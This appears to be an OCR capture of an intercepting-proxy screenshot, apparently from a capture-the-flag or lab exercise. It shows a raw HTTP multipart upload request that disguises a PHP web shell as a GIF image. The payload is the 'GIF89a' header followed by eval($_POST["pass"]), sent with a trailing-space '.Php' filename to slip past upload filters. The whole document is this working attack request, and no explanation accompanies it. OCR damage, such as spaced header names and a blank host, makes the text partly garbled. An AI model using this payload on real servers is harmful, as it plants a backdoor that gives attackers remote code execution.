 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :30006
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :30006
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarycm8hs0iAZ0K173wd
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http:// :30006/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundarycm8hs0iAZ0K173wd
16 Content-Disposition : form-data ; name="file"; filename ="123.Php "
17 Content-Type : image/gif
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundarycm8hs0iAZ0K173wd
24 Content-Disposition : form-data ; name="submit "
25
26 Upload
27 ------WebKitFormBoundarycm8hs0iAZ0K173wd--
28